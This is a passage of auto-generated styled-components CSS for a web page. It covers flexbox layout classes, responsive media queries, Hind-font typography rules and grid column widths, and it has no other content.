@media screen and (min-width:1440px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jgLFbR > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kwqylO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kwqylO > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dcPWZk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dcPWZk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ckvtFG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.ckvtFG > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dqkqzK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dqkqzK > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.gJoitc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.gJoitc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jihCpp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jihCpp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g7[id="sc-28c7c6ac-0"]{content:"fpAbEV,iFtPMN,chkHtF,hXeJkp,ggAHiT,dQVqTm,MegGU,dvyWWJ,irQWHO,fDsOla,dkQvAy,eiPenu,PJplI,lnSEya,janbmA,iiyUpu,kiczeU,fVQFMc,iDFmbg,jgLFbR,kwqylO,dcPWZk,ckvtFG,dqkqzK,gJoitc,jihCpp,"}/*!sc*/
.dXwenO{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.iCWVWY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.iefzxj{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.ctOWeI{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.ctOWeI{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
@media screen and (min-width:1024px){.ctOWeI{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:3rem;}}/*!sc*/
.joxfVH{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.joxfVH{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.joxfVH{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.dtSVpG{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.dtSVpG{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dtSVpG{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}}/*!sc*/
.ckRjEQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.ckRjEQ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ckRjEQ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.itcGwe{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.jQjKkF{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.KdfCZ{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
@media screen and (min-width:768px){.KdfCZ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.KdfCZ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.cbfxZo{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.cbfxZo{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}}/*!sc*/
@media screen and (min-width:1024px){.cbfxZo{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.fKFOTH{margin-top:0;margin-right:0;margin-bottom:0.5rem;margin-left:0;color:rgba(26,26,26,1);font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
@media screen and (min-width:768px){.fKFOTH{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.fKFOTH{font-family:Hind, Helvetica,Arial,sans-serif;font-size:2rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2.25rem;}}/*!sc*/
.AGBAA{margin-top:0;margin-right:0;margin-bottom:1.5rem;margin-left:0;color:rgba(51,51,51,1);font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
@media screen and (min-width:768px){.AGBAA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.AGBAA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.kyKTto{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51,51,51,1);font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
.fdCpvM{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26,26,26,1);font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.75rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:2rem;}/*!sc*/
.hbIbsl{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.dYBGvC{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.fyLjTQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.dYsIgJ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.dYsIgJ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.dYsIgJ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kydVyA{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kydVyA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kydVyA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g9[id="sc-43c8e994-1"]{content:"dXwenO,iCWVWY,iefzxj,ctOWeI,joxfVH,dtSVpG,ckRjEQ,itcGwe,jQjKkF,KdfCZ,cbfxZo,fKFOTH,AGBAA,kyKTto,fdCpvM,hbIbsl,dYBGvC,fyLjTQ,dYsIgJ,kydVyA,"}/*!sc*/
.glzCUm{margin-bottom:2.5rem;}/*!sc*/
data-styled.g10[id="sc-a29d37b0-0"]{content:"glzCUm,"}/*!sc*/
.cIDuIi{font-size:1rem;line-height:1.5;}/*!sc*/
.cIDuIi p{margin-top:1rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi blockquote{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h1{margin-top:2rem;margin-bottom:1.75rem;}/*!sc*/
.cIDuIi h2{margin-top:1.75rem;margin-bottom:1.5rem;}/*!sc*/
.cIDuIi h3{margin-top:1.5rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi h4{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h5{margin-top:1.25rem;margin-bottom:1rem;}/*!sc*/
.cIDuIi h6{margin-top:1rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi img{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi video{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi figure > *{margin-top:0;margin-bottom:0;}/*!sc*/
.cIDuIi figure figcaption{margin-top:0.75rem;}/*!sc*/
.cIDuIi pre{margin-top:1.25rem;margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul,.cIDuIi ol{margin-top:1.25rem;margin-bottom:1.25rem;padding-left:0;}/*!sc*/
.cIDuIi ol{counter-reset:li;}/*!sc*/
.cIDuIi li{margin-top:0.5rem;margin-bottom:0.5rem;padding-left:1.25rem;position:relative;list-style-type:none;}/*!sc*/
.cIDuIi li::before{left:0.625rem;top:0.75em;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;}/*!sc*/
.cIDuIi ul > li::before{content:'';border-radius:50%;width:2.5px;height:2.5px;background:rgba(51,51,51,1);}/*!sc*/
.cIDuIi ol > li{list-style:none;}/*!sc*/
.cIDuIi ol > li::before{content:counter(li) '.';counter-increment:li;text-align:center;color:rgba(51,51,51,1);}/*!sc*/
.cIDuIi > ul > li p{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi > ul > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ul > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:first-child{margin-top:1.25rem;}/*!sc*/
.cIDuIi > ol > li > *:last-child{margin-bottom:1.25rem;}/*!sc*/
.cIDuIi ul ul,.cIDuIi ul ol,.cIDuIi ol ul,.cIDuIi ol ol{margin-top:0.75rem;margin-bottom:0.75rem;}/*!sc*/
.cIDuIi hr + *{margin-top:0;}/*!sc*/
.cIDuIi h2 + *{margin-top:0;}/*!sc*/
.cIDuIi h3 + *{margin-top:0;}/*!sc*/
.cIDuIi h4 + *{margin-top:0;}/*!sc*/
.cIDuIi > :first-child{margin-top:0;}/*!sc*/
.cIDuIi > :last-child{margin-bottom:0;}/*!sc*/
data-styled.g12[id="sc-db9dd0fd-0"]{content:"cIDuIi,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g13[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.ivBNrm{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ivBNrm{width:100%;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.ivBNrm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ivBNrm{padding:0 12px;}}/*!sc*/
.cGhbcV{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cGhbcV{width:100%;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cGhbcV{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cGhbcV{padding:0 12px;}}/*!sc*/
.gPsABn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.gPsABn{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.gPsABn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gPsABn{padding:0 12px;}}/*!sc*/
.bSElnQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.bSElnQ{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.bSElnQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bSElnQ{padding:0 12px;}}/*!sc*/
.cFtcPA{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.cFtcPA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.cFtcPA{padding:0 12px;}}/*!sc*/
.lepSbe{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.lepSbe{width:100%;}}/*!sc*/
